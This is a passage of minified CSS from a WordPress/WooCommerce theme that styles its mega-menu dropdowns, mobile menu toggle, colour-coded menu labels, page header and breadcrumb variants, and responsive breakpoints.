.webgatha-secondary-menu>li.submenu-left.webgatha-menu-item-dropdown>.sub-menu .webgatha-mega-sub-menu>li i{left:auto;right:10px}.primary-menu>li.submenu-left.webgatha-menu-item-dropdown>.sub-menu .webgatha-mega-sub-menu>li i+a,.webgatha-secondary-menu>li.submenu-left.webgatha-menu-item-dropdown>.sub-menu .webgatha-mega-sub-menu>li i+a{padding-left:20px;padding-right:40px}body.home.blog .site-header.without-page-header{position:relative;background:#323232}@media (min-width:1200px){.site-header .container-fluid .header-main-inner{padding:0 35px}}@media (max-width:991px){#site-navigation{display:none}#site-navigation-mobile{display:block}.site-header .header-main-inner .site-branding{margin-right:auto}.site-header .header-main-inner .navigation-wrapper{display:flex;flex-wrap:wrap;order:3;margin-left:10px}.woo-tools .woo-tools-actions li.woo-tools-action:first-child{margin-left:0}.header-type-default .header-main-wrapper .row>[class*=col-]{position:inherit}#site-navigation-mobile .slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar{margin-top:0}.slicknav_btn .slicknav_icon{width:30px;height:17px;position:relative;margin:20px auto;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;cursor:pointer}.slicknav_btn .slicknav_icon span{display:block;position:absolute;height:2px;width:100%;background:#d3531a;border-radius:0;opacity:1;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}.slicknav_btn .slicknav_icon span:nth-child(1){top:1px;-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}.slicknav_btn .slicknav_icon span:nth-child(2){top:8px;-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}.slicknav_btn .slicknav_icon span:nth-child(3){top:15px;-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}.slicknav_btn.slicknav_open .slicknav_icon span:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:0;left:3px}.slicknav_btn.slicknav_open .slicknav_icon span:nth-child(2){width:0%;opacity:0}.slicknav_btn.slicknav_open .slicknav_icon span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:15px;left:3px}}@media (max-width:767px){.topbar .topbar-content{padding:0}.topbar>ul>li{padding:3px 0}.topbar ul li{margin-left:7px;margin-right:7px}.topbar ul li:last-child{margin-right:0}.topbar-social_profiles-wrapper ul li{margin-left:0;margin-right:0}}@media (max-width:575px){.header-main-inner{position:relative}.woo-tools .woo-tools-actions li.woo-tools-search{position:inherit}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap .search_form-input-wrap{width:290px;top:100%;right:0}}.site-header .webgatha-megamenu-enable>li>a>i{padding-right:10px;font-size:18px;line-height:16px}.header-style-custom .header-nav-wrapper .webgatha-megamenu-enable>li .sub-menu{min-width:230px}.pgscore_menu_list_wrapper .pgscore_menu_list-title{font-size:16px;font-weight:600;color:#323232;line-height:28px;margin-bottom:15px}.pgscore_menu_list_wrapper .pgscore_menu_list{list-style-type:none;padding:0;margin:0}.pgscore_menu_list_wrapper ul.pgscore_menu_list li{margin:8px 0;line-height:26px}.pgscore_menu_list_wrapper ul.pgscore_menu_list li.empty-link .menu-title{display:inline-block}.pgscore_menu_list_wrapper ul.pgscore_menu_list li.empty-link i+.menu-title{padding-left:35px}.pgscore_menu_list_wrapper ul.pgscore_menu_list li i{font-size:15px;width:20px;text-align:center;line-height:16px;position:absolute;left:0;top:5px}.pgscore_menu_list_wrapper ul.pgscore_menu_list li>.menu_item_link{display:inline-block;color:#969696;line-height:24px}.pgscore_menu_list_wrapper ul.pgscore_menu_list li>i+.menu_item_link{padding-left:35px}.row-background-dark .pgscore_menu_list_wrapper .pgscore_menu_list-title{color:#fff}.row-background-dark .pgscore_menu_list_wrapper ul.pgscore_menu_list li>.menu_item_link{color:#bbb}.pgscore_menu_list_wrapper .pgscore_menu_list .menu_item_label,.site-header .webgatha-megamenu-enable li[class*=webgatha_menu-label-] .text-label{background:#ffba03;color:#fff;font-size:9px;font-weight:600;font-style:normal;text-transform:uppercase;padding:1px 5px;line-height:16px;margin-left:5px;border-radius:2px;position:relative;top:-2px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu .webgatha-mega-sub-menu .hot-label>a:after,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu .webgatha-mega-sub-menu .new-label>a:after,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu .webgatha-mega-sub-menu .popular-label>a:after,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu .webgatha-mega-sub-menu .sale-label>a:after{position:relative;top:-2px}.pgscore_menu_list_wrapper .pgscore_menu_list .menu_item_label-red,.site-header .webgatha-megamenu-enable li.webgatha_menu-label-red>a>.text-label{background:#ff605f}.pgscore_menu_list_wrapper .pgscore_menu_list .menu_item_label-orange,.site-header .webgatha-megamenu-enable li.webgatha_menu-label-orange>a>.text-label{background:#ffba03}.pgscore_menu_list_wrapper .pgscore_menu_list .menu_item_label-blue,.site-header .webgatha-megamenu-enable li.webgatha_menu-label-blue>a>.text-label{background:#5279b3}.pgscore_menu_list_wrapper .pgscore_menu_list .menu_item_label-green,.site-header .webgatha-megamenu-enable li.webgatha_menu-label-green>a>.text-label{background:#97d041}.pgscore_menu_list_wrapper .pgscore_menu_list .menu_item_label-black,.site-header .webgatha-megamenu-enable li.webgatha_menu-label-black>a>.text-label{background:#323232}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-dropdown>.webgatha_menu_nav-sublist-dropdown .container,.site-header .webgatha-megamenu-enable>li>.webgatha-menu-html-block .container{padding-left:0;padding-right:0}.site-header .webgatha-megamenu-enable>li.menu-item-with-block.webgatha-mega-menu-full-width>.webgatha-menu-html-block .container,.site-header .webgatha-megamenu-enable>li.menu-item-with-block.webgatha-mega-menu-full-width>.webgatha_menu_nav-sublist-dropdown .container{padding-left:15px;padding-right:15px}.site-header .webgatha-megamenu-enable>li>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu{position:relative;top:auto;left:auto;opacity:inherit;padding:0;margin:0;visibility:visible;background:0 0;box-shadow:none;pointer-events:visible;pointer-events:unset}.site-header .webgatha-megamenu-enable>li>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu li{padding:0}.site-header .webgatha-megamenu-enable>li>.webgatha_menu_nav-sublist-dropdown li>.webgatha_menu-sublist>.sub-menu{margin-top:0;top:15px}.site-header .webgatha-megamenu-enable>li>.webgatha_menu_nav-sublist-dropdown li.focus>.webgatha_menu-sublist>.sub-menu,.site-header .webgatha-megamenu-enable>li>.webgatha_menu_nav-sublist-dropdown li:hover>.webgatha_menu-sublist>.sub-menu{top:0;opacity:1;visibility:visible;pointer-events:visible;pointer-events:unset}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-dropdown>.sub-menu .webgatha-mega-sub-menu>li a{padding:7px 20px;display:inline-block}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-dropdown>.sub-menu .webgatha-mega-sub-menu>li i{left:10px;top:8px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-dropdown>.sub-menu .webgatha-mega-sub-menu>li i+a{padding-left:40px}.site-header .webgatha-megamenu-enable>li>.sub-menu{pointer-events:hidden;pointer-events:none}.site-header .webgatha-megamenu-enable>li:hover>.sub-menu{pointer-events:visible;pointer-events:unset}body .site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.sub-menu{-webkit-box-shadow:0 10px 25px -3px rgba(0,0,0,.1);-moz-box-shadow:0 10px 25px -3px rgba(0,0,0,.1);box-shadow:0 10px 25px -3px rgba(0,0,0,.1)}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu .webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li>a{padding:0}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu .sub-menu>li{position:relative;margin:8px 0;line-height:26px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-dropdown .sub-menu>li>i,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu .sub-menu>li>i{width:22px;font-size:15px;text-align:center;line-height:16px;position:absolute;left:0;top:5px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu .sub-menu>li a{padding:0;display:inline-block}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu .sub-menu>li:hover>a,.site-header .webgatha-megamenu-enable>li>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu li:hover>a{color:#84ba3f}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu .sub-menu>li i+a{padding-left:35px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.sub-menu li.menu-item-has-children>a:before{content:normal}.site-header .webgatha-megamenu-enable>li.menu-item-with-block>.webgatha-menu-html-block,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown{left:0;box-shadow:none;padding:0}.site-header .webgatha-megamenu-enable>li.menu-item-with-block>.webgatha-menu-html-block .html-block-container>.vc_row{margin-left:0;margin-right:0}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu{display:flex;flex-wrap:wrap;background:0 0;padding:35px 20px;padding-bottom:0}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li{max-width:100%;border-right:none;padding-left:25px;padding-right:25px;margin-top:0;margin-bottom:35px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-2>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(2n+1),.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-3>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(3n+1),.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-4>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(4n+1),.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-5>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(5n+1),.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-6>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(6n+1),.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:first-child{padding-left:0}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-2>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(2n),.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-3>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(3n),.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-4>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(4n),.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-5>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(5n),.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-6>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(6n),.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:last-child{border-right:none;padding-right:0}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-2>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-3>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li{-ms-flex:0 0 33.3333%;flex:0 0 33.3333%;max-width:33.3333%}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-4>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-5>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-6>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li{-ms-flex:0 0 16.6666%;flex:0 0 16.6666%;max-width:16.6666%}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li>a{font-size:16px;font-weight:600;color:#323232;line-height:28px;margin-bottom:10px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li>i{left:25px;font-size:18px;color:#323232}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-2>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(2n+1)>i,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-3>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(3n+1)>i,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-4>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(4n+1)>i,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-5>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(5n+1)>i,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.columns-6>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(6n+1)>i,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li:first-child>i{left:0}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li>i+a{padding-left:35px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu .sub-menu{position:relative;visibility:visible;min-width:auto;opacity:1;top:auto;left:auto;right:auto;box-shadow:none;background-color:inherit;padding:0}.site-header .webgatha-megamenu-enable>li.menu-item-with-block.webgatha-mega-menu-full-width>.webgatha-menu-html-block,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.webgatha-mega-menu-full-width>.webgatha_menu_nav-sublist-dropdown{width:100vw;padding-left:17px;background-color:#fff;-webkit-box-shadow:0 10px 25px -3px rgba(0,0,0,.1);-moz-box-shadow:0 10px 25px -3px rgba(0,0,0,.1);box-shadow:0 10px 25px -3px rgba(0,0,0,.1)}.site-header .webgatha-megamenu-enable>li.menu-item-with-block.webgatha-mega-menu-full-width>.webgatha-menu-html-block .html-block-inner,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.webgatha-mega-menu-full-width>.webgatha_menu_nav-sublist-dropdown .container>.webgatha-mega-sub-menu{box-shadow:none}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.webgatha-mega-menu-full-width>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu{position:relative;padding:35px 0;padding-bottom:0}.site-header .webgatha-megamenu-enable>li.menu-item-with-block.webgatha-mega-menu-full-width>.webgatha-menu-html-block .container>.html-block-inner{position:relative;padding:0;padding-top:35px}.site-header .webgatha-megamenu-enable>li.menu-item-with-block.webgatha-mega-menu-custom-size .webgatha-menu-html-block{padding-top:30px;padding-left:35px;padding-right:35px;background-color:#fff;overflow:hidden;-webkit-box-shadow:0 10px 25px -3px rgba(0,0,0,.1);-moz-box-shadow:0 10px 25px -3px rgba(0,0,0,.1);box-shadow:0 10px 25px -3px rgba(0,0,0,.1)}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu .sub-menu li.menu-item-has-children:before{content:normal}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.focus>.webgatha-menu-html-block,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.webgatha-mega-menu-container>.webgatha-menu-html-block,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.webgatha-mega-menu-container>.webgatha_menu_nav-sublist-dropdown{width:100vw;margin-left:15px;padding-left:15px;padding-bottom:35px;background-color:inherit!important;box-shadow:inherit}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.webgatha-mega-menu-container>.webgatha-menu-html-block .html-block-inner,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.webgatha-mega-menu-container>.webgatha_menu_nav-sublist-dropdown .webgatha-mega-sub-menu{padding:35px;padding-bottom:0;-webkit-box-shadow:0 10px 25px -3px rgba(0,0,0,.1);-moz-box-shadow:0 10px 25px -3px rgba(0,0,0,.1);box-shadow:0 10px 25px -3px rgba(0,0,0,.1)}.site-header .webgatha-megamenu-enable>.webgatha-menu-item-mega-menu.webgatha-mega-menu-container.webgatha-menu-item-color-scheme-light>.webgatha-menu-html-block .html-block-inner,.site-header .webgatha-megamenu-enable>.webgatha-menu-item-mega-menu.webgatha-mega-menu-container.webgatha-menu-item-color-scheme-light>.webgatha_menu_nav-sublist-dropdown .webgatha-mega-sub-menu{background-color:#fff}.site-header .webgatha-megamenu-enable>.webgatha-menu-item-mega-menu.webgatha-mega-menu-container.webgatha-menu-item-color-scheme-dark>.webgatha-menu-html-block .html-block-inner,.site-header .webgatha-megamenu-enable>.webgatha-menu-item-mega-menu.webgatha-mega-menu-container.webgatha-menu-item-color-scheme-dark>.webgatha_menu_nav-sublist-dropdown .webgatha-mega-sub-menu{background-color:#323232}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.webgatha-mega-menu-container .webgatha-menu-html-block>.html-block-container{padding-left:15px;padding-right:15px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-dropdown.sub-menu-left>.sub-menu{left:auto;right:-15px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-dropdown.sub-menu-left>.sub-menu .webgatha-mega-sub-menu>li{text-align:right}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-dropdown.sub-menu-left>.sub-menu .webgatha-mega-sub-menu>li i{left:auto;right:10px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-dropdown.sub-menu-left>.sub-menu .webgatha-mega-sub-menu>li i+a{padding-left:20px;padding-right:40px}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-open-on-click:hover>.sub-menu,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-open-on-click>.sub-menu{top:100%;opacity:0;z-index:-1;margin-top:15px;visibility:hidden}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-open-on-click.focus>.sub-menu,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-open-on-click.webgatha-menu-item-clicked>.sub-menu{top:100%;opacity:1;z-index:9;margin-top:0;visibility:visible;pointer-events:visible;pointer-events:unset}.site-header .webgatha-megamenu-enable>li.menu-item-with-block.webgatha-menu-item-color-scheme-dark>.webgatha-menu-html-block,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-color-scheme-dark .sub-menu,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-color-scheme-dark.menu-item-with-block.webgatha-mega-menu-full-width>.webgatha-menu-html-block,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-color-scheme-dark.webgatha-menu-item-mega-menu.webgatha-mega-menu-full-width>.webgatha_menu_nav-sublist-dropdown{background-color:#212121}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-color-scheme-dark .pgscore_menu_list_wrapper .pgscore_menu_list-title,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.webgatha-menu-item-color-scheme-dark>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li>a,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.webgatha-menu-item-color-scheme-dark>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li>i{color:#fff}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li>a:hover{color:#84ba3f}.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-color-scheme-dark .pgscore_menu_list_wrapper ul.pgscore_menu_list li,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-color-scheme-dark .pgscore_menu_list_wrapper ul.pgscore_menu_list li>.menu_item_link,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-color-scheme-dark .sub-menu li.menu-item-has-children:before,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-color-scheme-dark .sub-menu>li a,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-dropdown.webgatha-menu-item-color-scheme-dark .sub-menu>li>i,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu.webgatha-menu-item-color-scheme-dark .sub-menu>li>i{color:#d2d2d2}.site-header .webgatha-megamenu-enable li.webgatha-menu-item-mega-menu .widget_webgatha_bestseller_widget .item-detail .woocommerce-product-rating,.site-header .webgatha-megamenu-enable li.webgatha-menu-item-mega-menu .widget_webgatha_bestseller_widget .item-detail .woocommerce-review-link,.site-header .webgatha-megamenu-enable li.webgatha-menu-item-mega-menu .widget_webgatha_featured_products_widget .item-detail .woocommerce-product-rating,.site-header .webgatha-megamenu-enable li.webgatha-menu-item-mega-menu .widget_webgatha_featured_products_widget .item-detail .woocommerce-review-link,.site-header .webgatha-megamenu-enable li.webgatha-menu-item-mega-menu .widget_webgatha_related_widget .item-detail .woocommerce-product-rating,.site-header .webgatha-megamenu-enable li.webgatha-menu-item-mega-menu .widget_webgatha_related_widget .item-detail .woocommerce-review-link{display:none}.site-header .webgatha-megamenu-enable li.webgatha-menu-item-mega-menu .webgatha_menu-widgets>.widget{margin-bottom:0}.site-header .webgatha-megamenu-enable li.webgatha-menu-item-mega-menu .webgatha_menu-widgets>.widget+.widget{margin-top:20px}.site-header .webgatha-megamenu-enable li.webgatha-menu-item-color-scheme-dark .widget h4.widget-title{color:#fff}.site-header .webgatha-megamenu-enable li.webgatha-menu-item-mega-menu .widget .widget_webgatha_bestseller_widget .sellers-row,.site-header .webgatha-megamenu-enable li.webgatha-menu-item-mega-menu .widget .widget_webgatha_featured_products_widget .sellers-row,.site-header .webgatha-megamenu-enable li.webgatha-menu-item-mega-menu .widget .widget_webgatha_related_widget .sellers-row{margin:0;padding-top:0;padding-bottom:10px}.site-header .webgatha-megamenu-enable>li.menu-item-with-block>.webgatha-menu-html-block,.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.sub-menu{max-height:600px;overflow:auto}.page-header.header-intro{height:380px;position:relative;z-index:8}.site-header.header-above-content+.site-content .page-header.header-intro{padding-top:7%}.page-header .page-header-title{align-self:center}.page-header .page-header-title .entry-title{margin:0;word-break:break-word}.page-header .page-header-title .entry-title .team-designation{font-size:18px;margin-top:5px;display:inline-block}.page-header-breadcrumbs ul{display:inline-block;padding:0;margin:0;list-style-type:none;text-align:right;word-break:break-word;-ms-word-wrap:break-word;word-wrap:break-word}.page-header-breadcrumbs ul li{display:inline-block;text-transform:capitalize;margin-left:15px;padding:3px 0;line-height:22px;color:#999}.page-header-breadcrumbs ul li:after{content:"\f105";font-family:"Font Awesome 5 Free";font-size:12px;font-weight:600;position:relative;height:20px;padding-left:15px}.page-header-breadcrumbs ul li:first-child{margin-left:0}.page-header-breadcrumbs ul li:last-child:after{content:normal}.page-header-breadcrumbs ul li span{word-break:break-word}.page-header-breadcrumbs ul li a{color:#999}.page-header-breadcrumbs ul li i{font-size:13px;padding-right:3px}.page-header-breadcrumbs ul li a:hover,.page-header-breadcrumbs ul li.current-item,.page-header-breadcrumbs ul li.current-item span{color:#84ba3f}.page-header .page-header-title .archive-description{margin-top:10px}.page-header .page-header-title .archive-description p{margin-bottom:0}.page-header .intro-section-center .page-header-breadcrumbs,.page-header .intro-section-center .page-header-title{text-align:center}.page-header .intro-section-right .page-header-breadcrumbs,.page-header .intro-section-right .page-header-title{text-align:right}.page-header .intro-section-center .page-header-title+.page-header-breadcrumbs,.page-header .intro-section-left .page-header-title+.page-header-breadcrumbs,.page-header .intro-section-right .page-header-title+.page-header-breadcrumbs{margin-top:10px}.page-header .intro_header_video-bg,.page-header .vc_video-bg{height:100%;overflow:hidden;pointer-events:none;position:absolute;top:0;left:0;width:100%;z-index:-1}.page-header.header_intro_opacity-black:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.6);z-index:0}.page-header.header_intro_opacity-custom:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:0}.page-header.breadcrumb-style-2 .page-header-breadcrumbs ul{background:#fff;padding:5px 30px;border-radius:50px;-webkit-box-shadow:0 4px 15px rgba(0,0,0,.05);-moz-box-shadow:0 4px 15px rgba(0,0,0,.05);box-shadow:0 4px 15px rgba(0,0,0,.05)}.page-header.breadcrumb-style-2 .page-header-breadcrumbs ul li{font-style:italic}.page-header.breadcrumb-style-2 .page-header-breadcrumbs ul li:after{content:"//";font-style:initial}.page-header.breadcrumb-style-2 .page-header-breadcrumbs ul li:last-child:after{content:normal}.page-header.breadcrumb-style-3 .page-header-breadcrumbs ul li.current-item{background:#84ba3f;padding:2px 10px;color:#fff;border-radius:3px}.page-header.breadcrumb-style-3 .page-header-breadcrumbs ul li.current-item .item-element{color:#fff}.page-header.breadcrumb-style-3 .page-header-breadcrumbs ul li:after{padding-left:10px}.page-header.color_scheme-light .page-header-title .archive-description,.page-header.color_scheme-light .page-header-title .entry-title{color:#fff}.page-header.color_scheme-light.breadcrumb-style-1 .page-header-breadcrumbs ul li,.page-header.color_scheme-light.breadcrumb-style-1 .page-header-breadcrumbs ul li a,.page-header.color_scheme-light.breadcrumb-style-1 .page-header-breadcrumbs ul li.current-item span,.page-header.color_scheme-light.breadcrumb-style-3 .page-header-breadcrumbs ul li,.page-header.color_scheme-light.breadcrumb-style-3 .page-header-breadcrumbs ul li a{color:#fff}.woocommerce-page .site-header.header-type-default.header-above-content{position:relative;background:#323232}.page-header.woocommerce-header-intro,.site-header.header-above-content+.site-content .page-header.woocommerce-header-intro{height:auto!important;background:#fbfbfb;padding:20px 0;-webkit-box-shadow:0 2px 3px rgba(0,0,0,.04);-moz-box-shadow:0 2px 3px rgba(0,0,0,.04);box-shadow:0 2px 3px rgba(0,0,0,.04)}.site-header.header-above-content+.site-content .page-header.woocommerce-header-intro{padding:20px 0!important}.page-header.woocommerce-header-intro.header_intro_opacity:before{content:normal}.page-header.woocommerce-header-intro .entry-title{font-size:28px;line-height:32px}.page-header.woocommerce-header-intro .page-header-title .entry-title,.page-header.woocommerce-header-intro.breadcrumb-style-1 .page-header-breadcrumbs ul li,.page-header.woocommerce-header-intro.breadcrumb-style-1 .page-header-breadcrumbs ul li a,.page-header.woocommerce-header-intro.breadcrumb-style-1 .page-header-breadcrumbs ul li.current-item,.page-header.woocommerce-header-intro.breadcrumb-style-1 .page-header-breadcrumbs ul li.current-item span,.page-header.woocommerce-header-intro.breadcrumb-style-3 .page-header-breadcrumbs ul li,.page-header.woocommerce-header-intro.breadcrumb-style-3 .page-header-breadcrumbs ul li a{color:#323232}.page-header.woocommerce-header-intro.breadcrumb-style-3 .page-header-breadcrumbs ul li.current-item{color:#fff}.page-header.woocommerce-header-intro.breadcrumb-style-1 .page-header-breadcrumbs ul li a:hover{color:#84ba3f}@media only screen and (max-width:992px){.site-header.header-above-content+.site-content .page-header.header-intro{padding-top:0}.site-header.header-above-content+.site-content .page-header.woocommerce-header-intro{padding:20px 0!important}.page-header .page-header-title .entry-title{font-size:36px;line-height:46px}}@media only screen and (max-width:767px){.page-header .page-header-title .entry-title{font-size:30px;line-height:40px}.page-header .col-md-6 .page-header-title{text-align:center}.page-header .col-md-6 .page-header-breadcrumbs,.page-header-breadcrumbs ul{text-align:center}.page-header .col-md-6 .page-header-breadcrumbs .page-breadcrumb{margin-top:15px}.page-header .col-md-6.text-left .page-header-breadcrumbs .page-breadcrumb{margin-top:0;margin-bottom:15px}.page-header.header-intro .container{display:flex}.page-header.header-intro .container>.row{align-self:center;height:auto!important;width:100%;margin:0}.page-header .breadcrumbs-hide-mobile{display:none}.page-header .intro-section-left .page-header-breadcrumbs ul,.page-header .intro-section-left .page-header-title{text-align:left}.page-header .intro-section-right .page-header-breadcrumbs ul,.page-header .intro-section-right .page-header-title{text-align:right}.page-header .intro-section-left .page-header-breadcrumbs ul li{margin-left:0;margin-right:15px}.page-header .intro-section-left .page-header-breadcrumbs ul li:last-child{margin-right:0}}@media only screen and (max-width:575px){.page-header.breadcrumb-style-2 .page-header-breadcrumbs ul{padding:5px 15px}.page-header.breadcrumb-style-2 .page-header-breadcrumbs ul li{margin-left:10px;font-size:13px;padding:2px 0;line-height:20px}.page-header .page-header-breadcrumbs .page-breadcrumb{text-align:center}.page-header .intro-section-center .page-header-breadcrumbs,.page-header .intro-section-center .page-header-breadcrumbs 